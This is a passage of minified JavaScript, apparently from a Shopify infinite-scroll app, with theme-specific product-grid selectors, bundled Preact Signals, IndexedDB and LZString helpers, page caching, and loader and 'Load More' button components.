card-product)",pCssSelector:"div.flex:has(>div#perpage-collection)"};case"Split":return{name:"Split",gCssSelector:"div.product-grid-border-fix>div.site-box:has(>div.site-box-content.product-holder)",pCssSelector:".pagination"};case"Kingdom":return{name:"Kingdom",gCssSelector:"div.product-item",pCssSelector:".pagination"};case"Icon":return{name:"Icon",gCssSelector:"#main-collection-product-grid>div:has(>div.product-details)",pCssSelector:".pagination"};case"Atlantic":return{name:"Atlantic",gCssSelector:"ul.product-list>li.product",pCssSelector:".pagination"};case"Xtra":return{name:"Xtra",gCssSelector:"li.product-card",pCssSelector:"nav.n6pg"};case"Mr Parker":return{name:"Mr Parker",gCssSelector:"#main-collection-product-grid>div.product-index",pCssSelector:".pagination"};case"District":return{name:"District",gCssSelector:"li.collection__grid-item",pCssSelector:".pagination"};case"Capital":return{name:"Capital",gCssSelector:"div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",pCssSelector:".pagination"};case"Testament":return{name:"Testament",gCssSelector:"#main-collection-product-grid>div.collection__page-product",pCssSelector:"#pagination"};case"ShowTime":const e=document.querySelector("nav.\\#pagination-mobile");return e&&(e.style.display="none"),{name:"ShowTime",gCssSelector:"div.\\#product-card",pCssSelector:".\\#pagination"};case"Baseline":return{name:"Baseline",gCssSelector:"ul.collection-list.grid>li",pCssSelector:"ul.pagination"};case"Agile":return{name:"Agile",gCssSelector:"div#product-grid>div.product-wrapper",pCssSelector:"nav.pagination"}}}t(ye,"getSubdata"),t(we,"getPageTpe"),t(be,"emitEvent"),t(ke,"postProcessForGridItem"),t(Pe,"getThemeParameters"),t(Ee,"isBackOrBFCache"),t(xe,"htmlToElement"),t(Ae,"getThemeParametersBlog"),t($e,"getThemeParametersSearch");var Be=Symbol.for("preact-signals");function Te(){if(Le>1)Le--;else{for(var e,t=!1;void 0!==Fe;){var r=Fe;for(Fe=void 0,Ue++;void 0!==r;){var o=r.o;if(r.o=void 0,r.f&=-3,!(8&r.f)&&De(r))try{r.c()}catch(n){t||(e=n,t=!0)}r=o}}if(Ue=0,Le--,t)throw e}}t(Te,"t");var Me,Ne=void 0,Fe=void 0,Le=0,Ue=0,Re=0;function Oe(e){if(void 0!==Ne){var t=e.n;if(void 0===t||t.t!==Ne)return t={i:0,S:e,p:Ne.s,n:void 0,t:Ne,e:void 0,x:void 0,r:t},void 0!==Ne.s&&(Ne.s.n=t),Ne.s=t,e.n=t,32&Ne.f&&e.S(t),t;if(-1===t.i)return t.i=0,void 0!==t.n&&(t.n.p=t.p,void 0!==t.p&&(t.p.n=t.n),t.p=Ne.s,t.n=void 0,Ne.s.n=t,Ne.s=t),t}}function Ie(e){this.v=e,this.i=0,this.n=void 0,this.t=void 0}function qe(e){return new Ie(e)}function De(e){for(var t=e.s;void 0!==t;t=t.n)if(t.S.i!==t.i||!t.S.h()||t.S.i!==t.i)return!0;return!1}function He(e){for(var t=e.s;void 0!==t;t=t.n){var r=t.S.n;if(void 0!==r&&(t.r=r),t.S.n=t,t.i=-1,void 0===t.n){e.s=t;break}}}function je(e){for(var t=e.s,r=void 0;void 0!==t;){var o=t.p;-1===t.i?(t.S.U(t),void 0!==o&&(o.n=t.n),void 0!==t.n&&(t.n.p=o)):r=t,t.S.n=t.r,void 0!==t.r&&(t.r=void 0),t=o}e.s=r}function Ve(e){Ie.call(this,void 0),this.x=e,this.s=void 0,this.g=Re-1,this.f=4}function We(e){return new Ve(e)}function Ke(e){var t=e.u;if(e.u=void 0,"function"==typeof t){Le++;var r=Ne;Ne=void 0;try{t()}catch(o){throw e.f&=-2,e.f|=8,Ye(e),o}finally{Ne=r,Te()}}}function Ye(e){for(var t=e.s;void 0!==t;t=t.n)t.S.U(t);e.x=void 0,e.s=void 0,Ke(e)}function Ge(e){if(Ne!==this)throw new Error("Out-of-order effect");je(this),Ne=e,this.f&=-2,8&this.f&&Ye(this),Te()}function Xe(e){this.x=e,this.u=void 0,this.s=void 0,this.o=void 0,this.f=32}function ze(e){var t=new Xe(e);try{t.c()}catch(r){throw t.d(),r}return t.d.bind(t)}function Ze(e,t){o[e]=t.bind(null,o[e]||function(){})}function Je(e){Me&&Me(),Me=e&&e.S()}function Qe(e){var t=this,r=e.data,o=tt(r);o.value=r;var n=ue((function(){for(var e=t.__v;e=e.__;)if(e.__c){e.__c.__$f|=4;break}return t.__$u.c=function(){var e;i(n.peek())||3!==(null==(e=t.base)?void 0:e.nodeType)?(t.__$f|=1,t.setState({})):t.base.data=n.peek()},We((function(){var e=o.value.value;return 0===e?0:!0===e?"":e||""}))}),[]);return n.value}function et(e,r,o,n){var i=r in e&&void 0===e.ownerSVGElement,s=qe(o);return{o:t((function(e,t){s.value=e,n=t}),"o"),d:ze((function(){var t=s.value.value;n[r]!==t&&(n[r]=t,i?e[r]=t:t?e.setAttribute(r,t):e.removeAttribute(r))}))}}function tt(e){return ue((function(){return qe(e)}),[])}t(Oe,"e"),t(Ie,"u"),Ie.prototype.brand=Be,Ie.prototype.h=function(){return!0},Ie.prototype.S=function(e){this.t!==e&&void 0===e.e&&(e.x=this.t,void 0!==this.t&&(this.t.e=e),this.t=e)},Ie.prototype.U=function(e){if(void 0!==this.t){var t=e.e,r=e.x;void 0!==t&&(t.x=r,e.e=void 0),void 0!==r&&(r.e=t,e.x=void 0),e===this.t&&(this.t=r)}},Ie.prototype.subscribe=function(e){var t=this;return ze((function(){var r=t.value,o=Ne;Ne=void 0;try{e(r)}finally{Ne=o}}))},Ie.prototype.valueOf=function(){return this.value},Ie.prototype.toString=function(){return this.value+""},Ie.prototype.toJSON=function(){return this.value},Ie.prototype.peek=function(){var e=Ne;Ne=void 0;try{return this.value}finally{Ne=e}},Object.defineProperty(Ie.prototype,"value",{get:t((function(){var e=Oe(this);return void 0!==e&&(e.i=this.i),this.v}),"get"),set:t((function(e){if(e!==this.v){if(Ue>100)throw new Error("Cycle detected");this.v=e,this.i++,Re++,Le++;try{for(var t=this.t;void 0!==t;t=t.x)t.t.N()}finally{Te()}}}),"set")}),t(qe,"d$1"),t(De,"c"),t(He,"a"),t(je,"l$1"),t(Ve,"y"),(Ve.prototype=new Ie).h=function(){if(this.f&=-3,1&this.f)return!1;if(32==(36&this.f))return!0;if(this.f&=-5,this.g===Re)return!0;if(this.g=Re,this.f|=1,this.i>0&&!De(this))return this.f&=-2,!0;var e=Ne;try{He(this),Ne=this;var t=this.x();(16&this.f||this.v!==t||0===this.i)&&(this.v=t,this.f&=-17,this.i++)}catch(r){this.v=r,this.f|=16,this.i++}return Ne=e,je(this),this.f&=-2,!0},Ve.prototype.S=function(e){if(void 0===this.t){this.f|=36;for(var t=this.s;void 0!==t;t=t.n)t.S.S(t)}Ie.prototype.S.call(this,e)},Ve.prototype.U=function(e){if(void 0!==this.t&&(Ie.prototype.U.call(this,e),void 0===this.t)){this.f&=-33;for(var t=this.s;void 0!==t;t=t.n)t.S.U(t)}},Ve.prototype.N=function(){if(!(2&this.f)){this.f|=6;for(var e=this.t;void 0!==e;e=e.x)e.t.N()}},Object.defineProperty(Ve.prototype,"value",{get:t((function(){if(1&this.f)throw new Error("Cycle detected");var e=Oe(this);if(this.h(),void 0!==e&&(e.i=this.i),16&this.f)throw this.v;return this.v}),"get")}),t(We,"w"),t(Ke,"_$1"),t(Ye,"g$1"),t(Ge,"p$1"),t(Xe,"b"),Xe.prototype.c=function(){var e=this.S();try{if(8&this.f)return;if(void 0===this.x)return;var t=this.x();"function"==typeof t&&(this.u=t)}finally{e()}},Xe.prototype.S=function(){if(1&this.f)throw new Error("Cycle detected");this.f|=1,this.f&=-9,Ke(this),He(this),Le++;var e=Ne;return Ne=this,Ge.bind(this,e)},Xe.prototype.N=function(){2&this.f||(this.f|=2,this.o=Fe,Fe=this)},Xe.prototype.d=function(){this.f|=8,1&this.f||Ye(this)},t(ze,"E$1"),t(Ze,"l"),t(Je,"d"),t(Qe,"p"),Qe.displayName="_st",Object.defineProperties(Ie.prototype,{constructor:{configurable:!0,value:void 0},type:{configurable:!0,value:Qe},props:{configurable:!0,get:t((function(){return{data:this}}),"get")},__b:{configurable:!0,value:1}}),Ze("__b",(function(e,t){if("string"==typeof t.type){var r,o=t.props;for(var n in o)if("children"!==n){var i=o[n];i instanceof Ie&&(r||(t.__np=r={}),r[n]=i,o[n]=i.peek())}}e(t)})),Ze("__r",(function(e,t){Je();var r,o,n=t.__c;n&&(n.__$f&=-2,void 0===(r=n.__$u)&&(n.__$u=(ze((function(){o=this})),o.c=function(){n.__$f|=1,n.setState({})},r=o))),Je(r),e(t)})),Ze("__e",(function(e,t,r,o){Je(),e(t,r,o)})),Ze("diffed",(function(e,t){var r;if(Je(),"string"==typeof t.type&&(r=t.__e)){var o=t.__np,n=t.props;if(o){var i=r.U;if(i)for(var s in i){var l=i[s];void 0===l||s in o||(l.d(),i[s]=void 0)}else r.U=i={};for(var a in o){var c=i[a],u=o[a];void 0===c?(c=et(r,a,u,n),i[a]=c):c.o(u,n)}}}e(t)})),t(et,"_"),Ze("unmount",(function(e,t){if("string"==typeof t.type){var r=t.__e;if(r){var o=r.U;if(o)for(var n in r.U=void 0,o){var i=o[n];i&&i.d()}}}else{var s=t.__c;if(s){var l=s.__$u;l&&(s.__$u=void 0,l.d())}}e(t)})),Ze("__h",(function(e,t,r,o){(o<3||9===o)&&(t.__$f|=2),e(t,r,o)})),b.prototype.shouldComponentUpdate=function(e,t){var r=this.__$u;if(!(r&&void 0!==r.s||4&this.__$f))return!0;if(3&this.__$f)return!0;for(var o in t)return!0;for(var n in e)if("__source"!==n&&e[n]!==this.props[n])return!0;for(var i in this.props)if(!(i in e))return!0;return!1},t(tt,"useSignal");const rt=qe(),ot=qe(),nt=qe(),it=qe(),st=qe(!1),lt=qe(!1),at=qe(),ct=qe(),ut=qe(null),dt=class e{static isLogEnabled(){return st.value}static log(t,r={}){e.isLogEnabled()&&("string"==typeof t?console.log(`[LOG]: ${t}`,r):console.log("[LOG]:",t,r))}static info(t,r={}){e.isLogEnabled()&&("string"==typeof t?console.info(`[INFO]: ${t}`,r):console.info("[INFO]:",t,r))}static error(t,r={}){e.isLogEnabled()&&("string"==typeof t?console.error(`[ERROR]: ${t}`,r):console.error("[ERROR]:",t,r))}};t(dt,"Logger");let pt=dt;function _t(e,t){for(var r in e)if("__source"!==r&&!(r in t))return!0;for(var o in t)if("__source"!==o&&e[o]!==t[o])return!0;return!1}function gt(e,t){this.props=e,this.context=t}t(_t,"g"),t(gt,"E"),(gt.prototype=new b).isPureReactComponent=!0,gt.prototype.shouldComponentUpdate=function(e,t){return _t(this.props,e)||_t(this.state,t)};var vt=o.__b;o.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),vt&&vt(e)};var ft=o.__e;o.__e=function(e,t,r,o){if(e.then)for(var n,i=t;i=i.__;)if((n=i.__c)&&n.__c)return null==t.__e&&(t.__e=r.__e,t.__k=r.__k),n.__c(e,t);ft(e,t,r,o)};var mt=o.unmount;function ht(e,t,r){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),e.__c.__H=null),null!=(e=function(e,t){for(var r in t)e[r]=t[r];return e}({},e)).__c&&(e.__c.__P===r&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map((function(e){return ht(e,t,r)}))),e}function St(e,t,r){return e&&r&&(e.__v=null,e.__k=e.__k&&e.__k.map((function(e){return St(e,t,r)})),e.__c&&e.__c.__P===t&&(e.__e&&r.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=r)),e}function Ct(){this.__u=0,this.t=null,this.__b=null}function yt(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function wt(){this.u=null,this.o=null}t(ht,"T"),t(St,"A"),t(Ct,"D"),t(yt,"L"),t(wt,"F"),o.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),mt&&mt(e)},(Ct.prototype=new b).__c=function(e,r){var o=r.__c,n=this;null==n.t&&(n.t=[]),n.t.push(o);var i=yt(n.__v),s=!1,l=t((function(){s||(s=!0,o.__R=null,i?i(a):a())}),"i");o.__R=l;var a=t((function(){if(! --n.__u){if(n.state.__a){var e=n.state.__a;n.__v.__k[0]=St(e,e.__c.__P,e.__c.__O)}var t;for(n.setState({__a:n.__b=null});t=n.t.pop();)t.forceUpdate()}}),"c");n.__u++||32&r.__u||n.setState({__a:n.__b=n.__v.__k[0]}),e.then(l,l)},Ct.prototype.componentWillUnmount=function(){this.t=[]},Ct.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var r=document.createElement("div"),o=this.__v.__k[0].__c;this.__v.__k[0]=ht(this.__b,r,o.__O=o.__P)}this.__b=null}var n=t.__a&&C(w,null,e.fallback);return n&&(n.__u&=-33),[C(w,null,t.__a?null:e.children),n]};var bt=t((function(e,t,r){if(++r[1]===r[0]&&e.o.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(r=e.u;r;){for(;r.length>3;)r.pop()();if(r[1]<r[0])break;e.u=r=r[2]}}),"U");(wt.prototype=new b).__a=function(e){var r=this,o=yt(r.__v),n=r.o.get(e);return n[0]++,function(i){var s=t((function(){r.props.revealOrder?(n.push(i),bt(r,e,n)):i()}),"o");o?o(s):s()}},wt.prototype.render=function(e){this.u=null,this.o=new Map;var t=T(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var r=t.length;r--;)this.o.set(t[r],this.u=[1,0,this.u]);return e.children},wt.prototype.componentDidUpdate=wt.prototype.componentDidMount=function(){var e=this;this.o.forEach((function(t,r){bt(e,r,t)}))};var kt="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,Pt=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Et=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,xt=/[A-Z0-9]/g,At="undefined"!=typeof document,$t=t((function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(e)}),"Y");b.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(e){Object.defineProperty(b.prototype,e,{configurable:!0,get:t((function(){return this["UNSAFE_"+e]}),"get"),set:t((function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}),"set")})}));var Bt=o.event;function Tt(){}function Mt(){return this.cancelBubble}function Nt(){return this.defaultPrevented}t(Tt,"J"),t(Mt,"K"),t(Nt,"Q"),o.event=function(e){return Bt&&(e=Bt(e)),e.persist=Tt,e.isPropagationStopped=Mt,e.isDefaultPrevented=Nt,e.nativeEvent=e};var Ft={enumerable:!1,configurable:!0,get:t((function(){return this.class}),"get")},Lt=o.vnode;o.vnode=function(e){"string"==typeof e.type&&function(e){var t=e.props,r=e.type,o={},n=-1===r.indexOf("-");for(var i in t){var s=t[i];if(!("value"===i&&"defaultValue"in t&&null==s||At&&"children"===i&&"noscript"===r||"class"===i||"className"===i)){var l=i.toLowerCase();"defaultValue"===i&&"value"in t&&null==t.value?i="value":"download"===i&&!0===s?s="":"translate"===l&&"no"===s?s=!1:"o"===l[0]&&"n"===l[1]?"ondoubleclick"===l?i="ondblclick":"onchange"!==l||"input"!==r&&"textarea"!==r||$t(t.type)?"onfocus"===l?i="onfocusin":"onblur"===l?i="onfocusout":Et.test(i)&&(i=l):l=i="oninput":n&&Pt.test(i)?i=i.replace(xt,"-$&").toLowerCase():null===s&&(s=void 0),"oninput"===l&&o[i=l]&&(i="oninputCapture"),o[i]=s}}"select"==r&&o.multiple&&Array.isArray(o.value)&&(o.value=T(t.children).forEach((function(e){e.props.selected=-1!=o.value.indexOf(e.props.value)}))),"select"==r&&null!=o.defaultValue&&(o.value=T(t.children).forEach((function(e){e.props.selected=o.multiple?-1!=o.defaultValue.indexOf(e.props.value):o.defaultValue==e.props.value}))),t.class&&!t.className?(o.class=t.class,Object.defineProperty(o,"className",Ft)):(t.className&&!t.class||t.class&&t.className)&&(o.class=o.className=t.className),e.props=o}(e),e.$$typeof=kt,Lt&&Lt(e)};var Ut=o.__r;o.__r=function(e){Ut&&Ut(e),e.__c};var Rt=o.diffed;function Ot(e){return new Promise(((t,r)=>{e.oncomplete=e.onsuccess=()=>t(e.result),e.onabort=e.onerror=()=>r(e.error)}))}function It(e,t){const r=indexedDB.open(e);r.onupgradeneeded=()=>r.result.createObjectStore(t);const o=Ot(r);return(e,r)=>o.then((o=>r(o.transaction(t,e).objectStore(t))))}let qt;function Dt(){return qt||(qt=It("keyval-store","keyval")),qt}function Ht(e,t=Dt()){return t("readonly",(t=>Ot(t.get(e))))}function jt(e,t,r=Dt()){return r("readwrite",(r=>(r.put(t,e),Ot(r.transaction))))}function Vt(e,t=Dt()){return t("readwrite",(t=>(t.delete(e),Ot(t.transaction))))}function Wt(e,t){return e.openCursor().onsuccess=function(){this.result&&(t(this.result),this.result.continue())},Ot(e.transaction)}function Kt(e=Dt()){return e("readonly",(e=>{if(e.getAllKeys)return Ot(e.getAllKeys());const t=[];return Wt(e,(e=>t.push(e.key))).then((()=>t))}))}o.diffed=function(e){Rt&&Rt(e);var t=e.props,r=e.__e;null!=r&&"textarea"===e.type&&"value"in t&&t.value!==r.value&&(r.value=null==t.value?"":t.value)},t(Ot,"promisifyRequest"),t(It,"createStore"),t(Dt,"defaultGetStore"),t(Ht,"get"),t(jt,"set"),t(Vt,"del"),t(Wt,"eachCursor"),t(Kt,"keys");var Yt,Gt,Xt={exports:{}};Yt=Xt,Gt=function(){var e=String.fromCharCode,r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+-$",n={};function i(e,t){if(!n[e]){n[e]={};for(var r=0;r<e.length;r++)n[e][e.charAt(r)]=r}return n[e][t]}t(i,"getBaseValue");var s={compressToBase64:t((function(e){if(null==e)return"";var t=s._compress(e,6,(function(e){return r.charAt(e)}));switch(t.length%4){default:case 0:return t;case 1:return t+"===";case 2:return t+"==";case 3:return t+"="}}),"compressToBase64"),decompressFromBase64:t((function(e){return null==e?"":""==e?null:s._decompress(e.length,32,(function(t){return i(r,e.charAt(t))}))}),"decompressFromBase64"),compressToUTF16:t((function(t){return null==t?"":s._compress(t,15,(function(t){return e(t+32)}))+" "}),"compressToUTF16"),decompressFromUTF16:t((function(e){return null==e?"":""==e?null:s._decompress(e.length,16384,(function(t){return e.charCodeAt(t)-32}))}),"decompressFromUTF16"),compressToUint8Array:t((function(e){for(var t=s.compress(e),r=new Uint8Array(2*t.length),o=0,n=t.length;o<n;o++){var i=t.charCodeAt(o);r[2*o]=i>>>8,r[2*o+1]=i%256}return r}),"compressToUint8Array"),decompressFromUint8Array:t((function(t){if(null==t)return s.decompress(t);for(var r=new Array(t.length/2),o=0,n=r.length;o<n;o++)r[o]=256*t[2*o]+t[2*o+1];var i=[];return r.forEach((function(t){i.push(e(t))})),s.decompress(i.join(""))}),"decompressFromUint8Array"),compressToEncodedURIComponent:t((function(e){return null==e?"":s._compress(e,6,(function(e){return o.charAt(e)}))}),"compressToEncodedURIComponent"),decompressFromEncodedURIComponent:t((function(e){return null==e?"":""==e?null:(e=e.replace(/ /g,"+"),s._decompress(e.length,32,(function(t){return i(o,e.charAt(t))})))}),"decompressFromEncodedURIComponent"),compress:t((function(t){return s._compress(t,16,(function(t){return e(t)}))}),"compress"),_compress:t((function(e,t,r){if(null==e)return"";var o,n,i,s={},l={},a="",c="",u="",d=2,p=3,_=2,g=[],v=0,f=0;for(i=0;i<e.length;i+=1)if(a=e.charAt(i),Object.prototype.hasOwnProperty.call(s,a)||(s[a]=p++,l[a]=!0),c=u+a,Object.prototype.hasOwnProperty.call(s,c))u=c;else{if(Object.prototype.hasOwnProperty.call(l,u)){if(u.charCodeAt(0)<256){for(o=0;o<_;o++)v<<=1,f==t-1?(f=0,g.push(r(v)),v=0):f++;for(n=u.charCodeAt(0),o=0;o<8;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1}else{for(n=1,o=0;o<_;o++)v=v<<1|n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n=0;for(n=u.charCodeAt(0),o=0;o<16;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1}0==--d&&(d=Math.pow(2,_),_++),delete l[u]}else for(n=s[u],o=0;o<_;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1;0==--d&&(d=Math.pow(2,_),_++),s[c]=p++,u=String(a)}if(""!==u){if(Object.prototype.hasOwnProperty.call(l,u)){if(u.charCodeAt(0)<256){for(o=0;o<_;o++)v<<=1,f==t-1?(f=0,g.push(r(v)),v=0):f++;for(n=u.charCodeAt(0),o=0;o<8;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1}else{for(n=1,o=0;o<_;o++)v=v<<1|n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n=0;for(n=u.charCodeAt(0),o=0;o<16;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1}0==--d&&(d=Math.pow(2,_),_++),delete l[u]}else for(n=s[u],o=0;o<_;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1;0==--d&&(d=Math.pow(2,_),_++)}for(n=2,o=0;o<_;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1;for(;;){if(v<<=1,f==t-1){g.push(r(v));break}f++}return g.join("")}),"_compress"),decompress:t((function(e){return null==e?"":""==e?null:s._decompress(e.length,32768,(function(t){return e.charCodeAt(t)}))}),"decompress"),_decompress:t((function(t,r,o){var n,i,s,l,a,c,u,d=[],p=4,_=4,g=3,v="",f=[],m={val:o(0),position:r,index:1};for(n=0;n<3;n+=1)d[n]=n;for(s=0,a=Math.pow(2,2),c=1;c!=a;)l=m.val&m.position,m.position>>=1,0==m.position&&(m.position=r,m.val=o(m.index++)),s|=(l>0?1:0)*c,c<<=1;switch(s){case 0:for(s=0,a=Math.pow(2,8),c=1;c!=a;)l=m.val&m.position,m.position>>=1,0==m.position&&(m.position=r,m.val=o(m.index++)),s|=(l>0?1:0)*c,c<<=1;u=e(s);break;case 1:for(s=0,a=Math.pow(2,16),c=1;c!=a;)l=m.val&m.position,m.position>>=1,0==m.position&&(m.position=r,m.val=o(m.index++)),s|=(l>0?1:0)*c,c<<=1;u=e(s);break;case 2:return""}for(d[3]=u,i=u,f.push(u);;){if(m.index>t)return"";for(s=0,a=Math.pow(2,g),c=1;c!=a;)l=m.val&m.position,m.position>>=1,0==m.position&&(m.position=r,m.val=o(m.index++)),s|=(l>0?1:0)*c,c<<=1;switch(u=s){case 0:for(s=0,a=Math.pow(2,8),c=1;c!=a;)l=m.val&m.position,m.position>>=1,0==m.position&&(m.position=r,m.val=o(m.index++)),s|=(l>0?1:0)*c,c<<=1;d[_++]=e(s),u=_-1,p--;break;case 1:for(s=0,a=Math.pow(2,16),c=1;c!=a;)l=m.val&m.position,m.position>>=1,0==m.position&&(m.position=r,m.val=o(m.index++)),s|=(l>0?1:0)*c,c<<=1;d[_++]=e(s),u=_-1,p--;break;case 2:return f.join("")}if(0==p&&(p=Math.pow(2,g),g++),d[u])v=d[u];else{if(u!==_)return null;v=i+i.charAt(0)}f.push(v),d[_++]=i+v.charAt(0),i=v,0==--p&&(p=Math.pow(2,g),g++)}}),"_decompress")};return s}(),null!=Yt?Yt.exports=Gt:"undefined"!=typeof angular&&null!=angular&&angular.module("LZString",[]).factory("LZString",(function(){return Gt}));var zt=Xt.exports;const Zt="collection_cache_v1";let Jt=30;const Qt=t((async e=>{if("number"==typeof e&&e>=0&&(Jt=e,0===Jt)){const e=(await Kt()).filter((e=>"string"==typeof e&&e.startsWith(Zt)));for(const t of e)await Vt(t);pt.info("Delete All Cache Data.")}}),"setCacheLimit"),er=t((async(e,t)=>{if(0===Jt)return void pt.info("Cache is disabled");pt.info("saving",t.length);const r=`${Zt}:${e}`,o={html:t,savedAt:Date.now(),expiresAt:Date.now()+18e5};await jt(r,o);const n=(await Kt()).filter((e=>"string"==typeof e&&e.startsWith(Zt)));if(n.length>Jt){const e=(await Promise.all(n.map((async e=>({key:e,value:await Ht(e)}))))).filter((e=>e.value&&e.value.savedAt)).sort(((e,t)=>t.value.savedAt-e.value.savedAt)).slice(Jt);for(const t of e)await Vt(t.key)}}),"savePageToCache"),tr=t((async e=>{if(0===Jt)return void pt.info("Cache is disabled");const t=`${Zt}:${e}`,r=await Ht(t);return!r||Date.now()>r.expiresAt?(await Vt(t),null):r.html}),"getPageFromCache");function rr(){const[e,t]=se(),[r,o]=se("#111"),[n,i]=se(),[s,l]=se();return ae((()=>{var e,r,n,s,a,c,u,d,p,_;if(null==(e=null==rt?void 0:rt.value)?void 0:e.custom_loader){const e=xe(null==(r=null==rt?void 0:rt.value)?void 0:r.custom_loader),o=document.querySelector("#mf_infinite_scroll_indicator");o&&e&&(e.style.display="none",o.appendChild(e),t(e))}(null==(n=null==rt?void 0:rt.value)?void 0:n.loading_color)&&o(null==(s=null==rt?void 0:rt.value)?void 0:s.loading_color),(null==(a=null==rt?void 0:rt.value)?void 0:a.loader_style)&&i(null==(c=null==rt?void 0:rt.value)?void 0:c.loader_style),(null==(u=null==rt?void 0:rt.value)?void 0:u.indicator_text)&&(null==(d=null==rt?void 0:rt.value)?void 0:d.loader_style)&&(null==(p=null==rt?void 0:rt.value)?void 0:p.loader_style.startsWith("word"))&&l(null==(_=null==rt?void 0:rt.value)?void 0:_.indicator_text)}),[]),ae((()=>{var t,r;if(e)if("loading"==lt.value){const t=document.querySelector("#mf_infinite_scroll_indicator");at.value&&t&&(at.value.appendChild(t),e.style.display="block")}else{document.querySelector("#mf_infinite_scroll_indicator")&&(e.style.display="none")}else if("loading"==lt.value){const e=document.querySelector("#mf_infinite_scroll_indicator"),r=document.querySelector("#mf_infinite_scroll_loader");at.value&&e&&r&&(r.style.display="block",null==(t=at.value)||t.appendChild(e))}else{const e=document.querySelector("#mf_infinite_scroll_indicator"),t=document.querySelector("#mf_infinite_scroll_loader");pt.info("isLoading",!1,t),t&&(t.style.display="none",null==(r=at.value)||r.appendChild(e))}}),[lt.value]),W(w,{children:W("div",{id:"mf_infinite_scroll_indicator",style:{flexBasis:"100%",flexShrink:0,gridColumn:"1 / -1"},children:W("div",{className:"mfinf-w-full mfinf-flex mfinf-justify-center mfinf_custom_indicator_parent",children:!e&&W("div",{id:"mf_infinite_scroll_loader",className:`${n} mfinf_custom_indicator`,style:`display:none; --mf-inf-indicator-color:${r};`,children:s})})})})}function or({loadData:e}){var r,o;const[n,i]=se(),[s,l]=se(),[a,c]=se(),u=ce();function d(){const e=document.querySelector("#mfinf-loadmore-btn-core");e&&(e.style.display="none")}function p(){if(at.value){const e=document.querySelector("#mfinf-loadmore-btn-core"),t=document.querySelector("#mfinf-loadmore-btn-parent");e&&(e.style.display="block",at.value.appendChild(t))}}return ae((()=>{var e,t,r,o,n,s,a,u;(null==(e=rt.value)?void 0:e.loadmore_button_style)&&(pt.log("on loadmore button",null==rt?void 0:rt.value),i(null==(t=rt.value)?void 0:t.loadmore_button_style)),(null==(r=null==rt?void 0:rt.value)?void 0:r.loadmore_text)&&(pt.log("load more",null==(o=null==rt?void 0:rt.value)?void 0:o.loadmore_text),l(null==(n=null==rt?void 0:rt.value)?void 0:n.loadmore_text)),(null==(s=null==rt?void 0:rt.value)?void 0:s.button_color)&&(pt.log("load more",null==(a=null==rt?void 0:rt.value)?void 0:a.button_color),c(null==(u=null==rt?void 0:rt.value)?void 0:u.button_color))}),[]),ae((()=>{const e=document.querySelector("#mfinf-loadmore-btn-parent");at.value&&at.value.appendChild(e)}),[at.value]),ae((()=>{pt.log("on Restore Reset",{time:ut.value}),ut.value&&setInterval((()=>{p()}),500)}),ut.value),t(d,"hideButton"),t(p,"resetButton"),W(w,{children:W("div",{id:"mfinf-loadmore-btn-parent",className:"mfinf-w-full mfinf-flex mfinf-justify-center mfinf_custom_indicator_parent",children:W("div",{id:"mfinf-loadmore-btn",onClick:t((async()=>{pt.log("Button Clicked"),d();const t=await e(at.value);pt.log("Result More",t),t?p():d()}),"onClick"),children:(null==(r=null==rt?void 0:rt.value)?void 0:r.custom_button)?W(w,{children:W("div",{id:"mfinf-loadmore-btn-core",ref:u,className:"mfinf-custom-loadmore",dangerouslySetInnerHTML:{__html:null==(o=null==rt?void 0:rt.value)?void 0:o.custom_button}})}):W(w,{children:W("button",{id:"mfinf-loadmore-btn-core",ref:u,className:`${n} mfinf-custom-loadmore`,style:`--mf-inf-button-color:${a};`,children:W("span",s?{children:[" ",s]}:{children:" Load More"})})})})})})}function nr(){var e;let r=window.location.href,o=2;const n="sentinel_7fy83rf8_v2",i=window.location.search,s=window.location.pathname;function l(){var e,o;pt.info("on init",ot.value,nt.value);let n=document.querySelectorAll(nt.value),i=document.querySelectorAll(ot.value),s=null==(e=i[0])?void 0:e.parentNode;at.value=s,i&&i.length>0&&n&&n.length>0&&(n[0].style.display="none");new MutationObserver(t((function(e,t){var o,n;r!==window.location.href&&(null==(o=null==window?void 0:window.location)?void 0:o.href.includes("/collections/"))&&!(null==(n=null==window?void 0:window.location)?void 